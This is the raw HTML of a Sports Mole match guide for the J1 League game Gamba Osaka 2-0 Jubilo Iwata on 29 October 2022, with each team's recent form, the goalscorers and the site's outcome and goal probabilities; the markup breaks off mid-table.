

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/football/j1-league/gamba-osaka-vs-jubilo-iwata_game_152497.html
body_size: 14991
content:
<!doctype html><html
xmlns="https://www.w3.org/1999/xhtml" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml" xml:lang="" lang=""><head
profile="https://www.w3.org/2005/10/profile"><meta
http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Gamba Osaka 2-0 Jubilo Iwata - J1 League - October 29, 2022  - Match Guide, Data Analysis, Standings - Football - Sports Mole</title><meta
name="keywords" content="Gamba Osaka, Jubilo Iwata, J1 League, Gamba Osaka vs Jubilo Iwata, Gamba Osaka-Jubilo Iwata, Football, data analysis, probability analysis, statistical analysis, previous meetings, head to head, form guide, match history, H2H, head2head, last six, last 6, Sports Mole, Football" /><meta
name="description" content="Full coverage of Gamba Osaka vs Jubilo Iwata game on Saturday 29th of October at 06:00 including match guide, data analysis, probability analysis" /><link
rel="canonical" href="https://www.sportsmole.co.uk/football/j1-league/gamba-osaka-vs-jubilo-iwata_game_152497.html" /><meta
name="robots" content="max-image-preview:large" /><meta
property="fb:pages" content="205985596102324" /><meta
property="fb:pages" content="723025957708065" /><meta
property="fb:pages" content="616634985038528" /><meta
property="og:title" content="Gamba Osaka 2-0 Jubilo Iwata - J1 League - October 29, 2022  - Match Guide, Data Analysis, Standings - Football - Sports Mole" /><meta
property="og:description" content="Full coverage of Gamba Osaka vs Jubilo Iwata game on Saturday 29th of October at 06:00 including match guide, data analysis, probability analysis, standings, previous meetings and form guide." /><meta
property="og:site_name" content="Sports Mole" /><meta
property="og:type" content="index" /><meta
name="news_keywords" content="Gamba Osaka, Jubilo Iwata, J1 League, Gamba Osaka vs Jubilo Iwata, Gamba Osaka-Jubilo Iwata, Football, data analysis, probability analysis, statistical analysis, previous meetings, head to head, form guide, match history, H2H, head2head, last six, last 6, Sports Mole, Football" /><meta
property="og:url" content="https://www.sportsmole.co.uk/football/j1-league/gamba-osaka-vs-jubilo-iwata_game_152497.html" /><meta
property="og:image" content="https://www.sportsmole.co.uk/thumbor/8553TLGSTYM4STZcqSaVM6cAQrY=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg" /><meta
name="msvalidate.01" content="FBCBA0B507C67AD697683114E5CA1261" /><meta
name="inmobi-site-verification" content="5692cf06b29dc08b1f0b5bcc4fa9a236" /><meta
name="axl-verification" content="4f444850-a871-11e9-a465-d74b33f42865" /><meta
name="pocket-site-verification" content="76661cc9a8597244db5b9dc3f08fdc" /><meta
property="fb:page_id" content="205985596102324" /><meta
property="fb:app_id" content="190968397630061" /><meta
property="fb:admins" content="309601628,631550153,507983199,600160699,586228445" /><meta
name="p:domain_verify" content="63654da0385ba65f69041591f1933266" /><meta
name="apple-mobile-web-app-capable" content="yes" /><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta
name="theme-color" content="#1D411D" /><link
rel="icon" type="image/png" href="/assets/img/favicon.ico" /><link
rel="apple-touch-icon" sizes="144x144" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="114x114" href="https://www.sportsmole.co.uk/thumbor/pYvduM8q6eAXxKseIEUe9xfYkDk=/114x114/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="72x72" href="https://www.sportsmole.co.uk/thumbor/lEJGTLLqWi0J3fsbUAOobmTtWIw=/72x72/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="stylesheet" type="text/css" href="/assets/app.css?v=1.3" /><meta
property="twitter:card" content="summary_large_image" /><meta
property="twitter:site" content="@SportsMole" /><meta
property="twitter:site:id" content="279751136" /><meta
name="twitter:creator" content="@SportsMole" /><meta
property="twitter:url" content="https://www.sportsmole.co.uk/football/j1-league/gamba-osaka-vs-jubilo-iwata_game_152497.html" /><meta
property="twitter:title" content="Gamba Osaka 2-0 Jubilo Iwata - J1 League - October 29, 2022  - Match Guide, Data Analysis, Standings - Football - Sports Mole" /><meta
property="twitter:description" content="Full coverage of Gamba Osaka vs Jubilo Iwata game on Saturday 29th of October at 06:00 including match guide, data analysis, probability analysis, standings, previous meetings and form guide." /><meta
property="twitter:image" content="https://www.sportsmole.co.uk/thumbor/s17T3ur0gwe8bVO0PYDLrcMr-CA=/640x480/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg" /> <script>var dataLayer = [];if (typeof(site)!=="undefined"){dataLayer.push({'Site': site});}if (typeof(sport)!=="undefined"){dataLayer.push({'sport': sport});}if (typeof(zone)!=="undefined"){dataLayer.push({'zone': zone});}if (typeof(format)!=="undefined"){dataLayer.push({'format': format});}if (typeof(teams)!=="undefined"){dataLayer.push({'teams': teams});}if (typeof(indepths)!=="undefined"){dataLayer.push({'indepths': indepths});}if (typeof(division)!=="undefined"){dataLayer.push({'division': division});}if (typeof(page)!=="undefined"){dataLayer.push({'page': page});}if (typeof(device)!=="undefined"){dataLayer.push({'device': device});}dataLayer.push({'width': '' + screen.width});dataLayer.push({'height': '' + screen.height});(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PFW3H6');</script> <link
rel="alternate" type="application/rss+xml" title="Sports Mole: Global" href="https://www.sportsmole.co.uk/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Football" href="https://www.sportsmole.co.uk/football/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: J1 League" href="https://www.sportsmole.co.uk/football/j1-league.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Match Previews" href="https://www.sportsmole.co.uk/football/preview.xml" /><link
rel="alternate" type="application/json" title="Sports Mole: Latest headlines from Sports Mole" href="https://www.sportsmole.co.uk/feed.json" /><script type="text/javascript">var d='2025-11-26 21:41:14';var notLive='1';var articleID='-';var startLC='8';var sport=["football"];var zone='sport';var teams=["-","-"];var division='j1-league';var news='-';var ArticleID='-';var mod='-';var edit="-";var amp='www';var pwa='pwa';var offline='-';var site='www';var a='-';</script> <style>@font-face{font-family:DINCondensed;src: url("https://c.smimg.net/fonts/DIN-Condensed.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Condensed.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Condensed.ttf)  format("truetype");font-display:swap}
@font-face{font-family:DINRegular;src: url("https://c.smimg.net/fonts/DIN-Regular.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Regular.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Regular.ttf)  format("truetype");font-display:swap}</style><base
target="_parent" />  <script type="application/ld+json">{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://www.sportsmole.co.uk/football/j1-league/gamba-osaka-vs-jubilo-iwata_game_152497.html",
   "publisher":{
      "@type":"Organization",
      "name":"Sports Mole",
      "logo":{
          "@type": "ImageObject",
      	  "url": "https://www.sportsmole.co.uk/thumbor/KhGGITXYccvVt0Ao2hqJBlMe5h4=/1024x1024/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F09%2Fsm-sportsmole-logo-2022.gif"
      }
   },
   "author": {
          "@type": "Person",
  	  "name": "Sports Mole Team",
  	  "url": "https://www.sportsmole.co.uk/about/team/"
     },
   "headline": "Gamba Osaka 2-0 Jubilo Iwata - J1 League - October 29, 2022  - Match Guide, Data Analysis, Standings - Football",
    "articleBody": "Full coverage of Gamba Osaka vs Jubilo Iwata game on Saturday 29th of October at 06:00 including match guide, data analysis, probability analysis", 
   "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sportsmole.co.uk/football/j1-league/gamba-osaka-vs-jubilo-iwata_game_152497.html"
   },
   "image":[
	"https://www.sportsmole.co.uk/thumbor/8553TLGSTYM4STZcqSaVM6cAQrY=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg"
   ],
   "datePublished":"2025-11-26T21:41:14+00:00",
   "dateModified":"2025-11-26T21:41:14+00:00"
}</script> </head><body
title="Gamba Osaka 2-0 Jubilo Iwata - J1 League - October 29, 2022 - Match Guide, Data Analysis, Standings - Football" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-PFW3H6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
id="fb-root"></div><div
id="twitter_div"></div><div
id="wrapper"><div
id="header"><a
name="top"></a><div
id="todaybar" > <a
onclick="return false"  id="sections_button"></a><div
id="logo" > <a
id="logoimage" href="/"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/kf09dlDK8K_qf2n9ZQJ0I8mW3SU=/816x93/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F21%2F37%2Fwelcome-to-sports-mole-transparent-click-area.png"  title="Welcome to Sports Mole" alt="Welcome to Sports Mole" width="816" height="93" /></a><div
id="dq" ></div></div><div
id="searchdiv"><form
id="search" action="/search" method="get" "> <input
type=" text" id="searchInput" name="s" placeholder="Search..." autocomplete="off" /><button
id="searchIcon" type="submit"> <img
src="/assets/img/search.svg" alt="Search" style="width: 16px; height: 16px;"> </button></form></div><ul
id="autocompleteList"></ul></div><div
id="topnav_wrapper" class="scroll_wrapper"><div
id="topnav" class="topnav scroll"><div
class="topnavlogoimage"><a
href="/" title="Sports Mole Home"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/--XfsC3am4VGCBz6Ja6NgKF7WC0=/30x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsports-mole-favicon-32x32.png"  title="Sports Mole FAVICON" alt="Sports Mole FAVICON" width="30" height="30" /></a></div><ul
class="top_links"><li><a
id="nav_headlines" href="/headlines/" title="Headlines">Headlines</a></li><li
class="currentlink"><a
id="nav_football" href="/football/" title="Sports Mole - Football - Premier League, La Liga and more">Football</a></li><li><a
id="nav_football-preview" href="/football/preview/" title="Sports Mole - Previews of upcoming games">Previews</a></li><li><a
id="nav_football-transfer-talk" href="/football/transfer-talk/" title="Sports Mole - latest transfer news and gossip">Transfer News</a></li><li><a
id="nav_tables" href="/football/tables/" title="Sports Mole - Tables">Tables</a></li><li><a
id="nav_stats-centre" href="/football/premier-league/2024-25/" title="Sports Mole - Stats Centre">Stats Centre</a></li><li><a
id="nav_formula-1" href="/formula-1/" title="Sports Mole - Formula 1 news and views">F1</a></li><li><a
id="nav_tennis" href="/tennis/" title="Sports Mole - Tennis">Tennis</a></li><li><a
id="nav_cricket" href="/cricket/" title="Sports Mole - Cricket">Cricket</a></li><li><a
id="nav_rugby-union" href="/rugby-union/" title="Sports Mole - Rugby Union">Rugby U</a></li><li><a
id="nav_basketball" href="/basketball/" title="Sports Mole - NBA">NBA</a></li><li><a
id="nav_online" href="/online/" title="Sports Mole - Betting">Betting</a></li><li><a
id="nav_more-sports" href="/more-sports/" title="Sports Mole - More Sports to choose from long list">More</a></li></ul><div
id="search_wrapper"></div></div></div></div><div
id="overall_content"><div
id="content" itemscope itemtype="https://schema.org/SportsEvent" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><meta
itemprop="url" content="https://www.sportsmole.co.uk"><meta
itemprop="name" content="Coverage of the J1 League clash between Gamba Osaka and Jubilo Iwata."><meta
itemprop="description" content="Coverage of the J1 League clash between Gamba Osaka and Jubilo Iwata."><meta
itemprop="homeTeam" content="Gamba Osaka"><meta
itemprop="awayTeam" content="Jubilo Iwata"><meta
itemprop="sport" content="Football"><meta
itemprop="EventAttendanceMode" content="https://schema.org/OfflineEventAttendanceMode"><meta
itemprop="EventStatus" content="Full time: Gamba Osaka 2-0 Jubilo Iwata - J1 League - October 29, 2022  - Match Guide, Data Analysis, Standings - Football"><div
id="breadcrumb_wrapper"><div
id="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><meta
itemprop="url" content="https://www.sportsmole.co.uk/football/j1-league/gamba-osaka-vs-jubilo-iwata_game_152497.html"><span
class="bc_item bc_first"><span
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/" itemprop="item" title="Home"><span
itemprop="name">Home</span><meta
itemprop="position" content="1"></a></span><span
class="bc_arrow"> > </span><span
class="bc_item bc_item_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/football/" itemprop="item" title="Football"><span
itemprop="name">Football</span><meta
itemprop="position" content="2" /></a></span><span
class="bc_arrow"> > </span><span
class="bc_item bc_item_2 bc_last" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/football/j1-league/" itemprop="item" title="J1 League"><span
itemprop="name">J1 League</span><meta
itemprop="position" content="3" /></a></span></span></div></div><div
class="g_h"><div
class="g_h_top"><meta
itemprop="name" content="Gamba Osaka vs Jubilo Iwata on Oct 29, 2022 at 7am UK"><div
class="g_h_bar"><div
class="gb_left v2" style="background-color:#"></div><div
class="gb_right v2" style="background-color:#"></div></div><div
class="gHlv2" ><div
class="iconLt" style="top:-20px"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/q8IUVaQ8HYGLgfqER89nWrkzXZY=/60x60/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F23%2F29%2Fgamlog.png"  title="Gamba Osaka" alt="Gamba Osaka" width="60" height="60" /></div><div
class="w320 mAuto" style="position:relative;top:-12px;width:320px"><div
style="white-space:nowrap;text-align:center;">J1 League | Gameweek 33</div><div
style="font-weight:normal;text-align:center;"><span
itemprop="startDate" content="2022-10-29T07:00:00+01:00" datetime="2022-10-29T07:00:00+01:00">Oct 29, 2022 at 7am UK</span><meta
itemprop="endDate" content="2022-10-29T09:00:00+01:00"></div><div
style="font-weight:normal;text-align:center;"><span
class="Xdesktop_only"><span
itemprop="location" itemscope itemtype="https://schema.org/Place"><span
itemprop="name">Panasonic Stadium Suita</span><meta
itemprop="address" content="Gamba Osaka, Japan"></span></span></div></div></div><h1><a
href="/football/j1-league/gamba-osaka-vs-jubilo-iwata_game_152497.html" id="gscore_152497" class="gb_teams" style="position:relative;top:-16px;font-size:1.6rem;line-height:1.6rem;"><div
class="gb_team left">Gamba Osaka</div><div
class="g_h_score">2 - 0</div><div
class="gb_team right">Jubilo Iwata</div></a></h1><div
class="gHrD2"><div
id="ggoals_152497"><div
class="g_h_goals left"><a
href="/people/ryotaro-meshino/" title="More about Ryotaro Meshino">Meshino</a> (66'), <a
href="/people/patric/" title="More about Patric">Patric</a> (73')</div><div
class="g_h_ft"><span
class="l_s_ft l_s_box">FT</span><span
class="ht_score">(HT: 0-0)</span></div><div
class="g_h_goals right"></div></div></div></div><meta
itemprop="eventAttendanceMode" content="https://schema.org/OfflineEventAttendanceMode"><meta
itemprop="image" content="https://sm.imgix.net/20/31/sm-favicon-2020-v2.png"><meta
itemprop="eventStatus" content="https://schema.org/EventScheduled"><meta
itemprop="description" content="Game between Gamba Osaka vs Jubilo Iwata on Oct 29, 2022 at 7am UK"> <span
itemprop="performer" itemscope itemtype="https://schema.org/PerformingGroup"><meta
itemprop="name" content="Gamba Osaka & Jubilo Iwata"></span> <span
itemprop="organizer" itemscope itemtype="https://schema.org/Organization"><meta
itemprop="url" content="/football/j1-league/gamba-osaka-vs-jubilo-iwata_game_152497.html"><meta
itemprop="name" content="Gamba Osaka & Jubilo Iwata"></span> <span
itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta
itemprop="name" content="none"><meta
itemprop="url" content="/football/j1-league/gamba-osaka-vs-jubilo-iwata_game_152497.html"></span></div><div
style="display:inline-block;"><div
id="description" itemprop="about">Coverage of the J1 League clash between Gamba Osaka and Jubilo Iwata.</div></div><div
style="padding-top:8px;margin:auto auto -20px auto;width:440px"></div><div
class="game_box_big"><div
class="game_box_border_top game_box_spacer tM8a"></div><div
class="clearboth tM8 pG2"><h2>Form, Standings, Stats</h2><div
class="hw game left gray"><div
class="hdbGB teamN white center"><h2><a
href="/football/gamba-osaka/">Gamba Osaka</a></h2></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none"><a
href="/football/gamba-osaka/2021/fixtures-and-results.html">All competitions</a></div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/j1-league/avispa-fukuoka-vs-gamba-osaka_game_152414.html" title="Avispa Fukuoka 0 - 1 Gamba Osaka"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/j1-league/gamba-osaka-vs-sagan-tosu_game_152444.html" title="Gamba Osaka 0 - 3 Sagan Tosu"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/j1-league/gamba-osaka-vs-fc-tokyo_game_152453.html" title="Gamba Osaka 0 - 0 FC Tokyo"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/j1-league/vissel-kobe-vs-gamba-osaka_game_152466.html" title="Vissel Kobe 2 - 1 Gamba Osaka"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/j1-league/gamba-osaka-vs-kashiwa-reysol_game_152473.html" title="Gamba Osaka 0 - 0 Reysol"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/j1-league/yokohama-marinos-vs-gamba-osaka_game_152483.html" title="Yokohama 0 - 2 Gamba Osaka"><span
class="fg_win"><span
class="wRd">W</span></span></a></li></ul></div></div></div></div><div
class="next_game"><span>Last Game: <a
href="/football/j1-league/yokohama-marinos-vs-gamba-osaka_game_152483.html">Yokohama 0-2 Gamba Osaka</a></span><br
/>Saturday, October 8 at 6am in J1 League</div><div><div
class="hw team_stats_panel game left gray"><div
class="hw left game"></div><div
class="hw left game2"><div
class="form_guide_panel game"></div><div
class="team_stats_numbers game"><div
class="team_stats_box"><a
href="/football/j1-league/2021/best-attack.html">Goals<br
/>for</a><div
class="team_stats_number">33</div></div><div
class="team_stats_pic"><a
href="/football/gamba-osaka/2021/top-scorers.html">Top scorers</a><div
class="team_stats_number"><img
src="https://b.smimg.net/df11/67100019.png"  title="" alt="" width="39" height="46" /></div></div></div></div></div></div></div><div
class="hw game gray"><div
class="hdbGB teamN white center"><h2><a
href="/football/jubilo-iwata/">Jubilo Iwata</a></h2></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none"><a
href="/football/jubilo-iwata/2021/fixtures-and-results.html">All competitions</a></div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/j1-league/jubilo-iwata-vs-kashiwa-reysol_game_152442.html" title="Jubilo Iwata 2 - 2 Reysol"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/j1-league/consadole-sapporo-vs-jubilo-iwata_game_152447.html" title="Consadole 4 - 0 Jubilo Iwata"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/j1-league/jubilo-iwata-vs-cerezo-osaka_game_152464.html" title="Jubilo Iwata 2 - 2 Cerezo"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/j1-league/jubilo-iwata-vs-kashima-antlers_game_152484.html" title="Jubilo Iwata 3 - 3 Kashima Antlers"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/j1-league/yokohama-marinos-vs-jubilo-iwata_game_152489.html" title="Yokohama 0 - 1 Jubilo Iwata"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/j1-league/shimizu-s-pulse-vs-jubilo-iwata_game_152471.html" title="Shimizu S-Pulse 1 - 1 Jubilo Iwata"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li></ul></div></div></div></div><div
class="next_game"><span>Last Game: <a
href="/football/j1-league/shimizu-s-pulse-vs-jubilo-iwata_game_152471.html">Shimizu S-Pulse 1-1 Jubilo Iwata</a></span><br
/>Saturday, October 22 at 8am in J1 League</div><div><div
class="hw team_stats_panel game gray"><div
class="hw left game"></div></div></div></div></div></div><span
id="DataAnalysis"> </span><div
class="game_box_border_top game_box_spacer tM8a"></div><div
class="clearboth tM8"><h2>Data Analysis</h2><p>Our analysis of all available data, including recent performances and player stats up until an hour before kickoff, suggested the most likely outcome of this match was a <strong>Gamba Osaka</strong> win with a probability of <strong>44.81%</strong>. A win for <strong>Jubilo Iwata</strong> had a probability of <strong>28.56%</strong> and a draw had a probability of <strong>26.6%</strong>.</p><p>The most likely scoreline for a <strong>Gamba Osaka</strong> win was <strong>1-0</strong> with a probability of <strong>11.78%</strong>. The next most likely scorelines for that outcome were <strong>2-1 (8.92%)</strong> and <strong>2-0 (8.33%)</strong>. The likeliest <strong>Jubilo Iwata</strong> win was <strong>0-1 (8.94%)</strong>, while for a drawn scoreline it was <strong>1-1 (12.62%)</strong>. The actual scoreline of <strong>2-0</strong> was predicted with an <strong>8.3% likelihood</strong>. Our data analysis correctly predicted that Gamba Osaka would win this match.</</p></div><div
class="mStat"><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Result</strong></td></tr><tr><td
class="hdbGB bold white center lc_block" style="width:44.808%;min-width:30%">Gamba Osaka</td><td
class="hdbGB bold white center" style="width:26.627%;min-width:30%">Draw</td><td
class="hdbGB bold white center" style="width:28.563%;min-width:30%">Jubilo Iwata</td></tr><tr
class="w100"><td
class="homBG white center lc_block" style="width:30%;min-width:76px;">44.81% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.012"  alt="-0.012" width="10" height="10" /> -0.01)</span></td><td
class="drwBG white center lc_block" style="background:orange;width:30%;min-width:76px">26.63% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.017999999999997"  alt="0.017999999999997" width="10" height="10" /> 0.02)</span></td><td
class="awaBG white center lc_block" style="width:30%;min-width:76px">28.56% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0040000000000013"  alt="-0.0040000000000013" width="10" height="10" /> -0)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="homBG white center lc_block" colspan="2"><span
class="vertical">Both teams to score 49.72% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.048000000000002"  alt="-0.048000000000002" width="10" height="10" /> -0.05)</span></span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Goals</strong></td></tr></table><table
class="w100"><tr><td
class="hdbGB bold white center lc_block" style="width:50%;min-width:130px;">Over 2.5</td><td
class="hdbGB bold white center" style="width:50%;min-width:130px;">Under 2.5</td></tr></tbody></table><table
class="w100"><tbody><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="45.193%" style="min-width:130px;">45.19% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.061"  alt="-0.061" width="10" height="10" /> -0.06)</span></td><td
class="awaBG white center" width="54.805%" style="min-width:130px;">54.81% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.061"  alt="0.061" width="10" height="10" /> 0.06)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 3.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 3.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="23.888%" style="min-width:130px;">23.89% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.050999999999998"  alt="-0.050999999999998" width="10" height="10" /> -0.05)</span></td><td
class="awaBG white center" width="76.11%" style="min-width:130px;">76.11% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.052999999999997"  alt="0.052999999999997" width="10" height="10" /> 0.05)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="2"><strong>Gamba Osaka Goals</strong></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 0.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 0.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="75.645%" style="min-width:130px;width:75.645%">75.65% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.033000000000001"  alt="-0.033000000000001" width="10" height="10" /> -0.03)</span></td><td
class="awaBG white center" width="24.352%" style="min-width:130px;width:24.352%">24.35% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.032"  alt="0.032" width="10" height="10" /> 0.03)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 1.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 1.5</td></tr><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="41.247%" style="min-width:130px;">41.25% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.045000000000002"  alt="-0.045000000000002" width="10" height="10" /> -0.05)</span></td><td
class="awaBG white center" width="58.751%" style="min-width:130px;">58.75% <span
class="nWrap">(<img
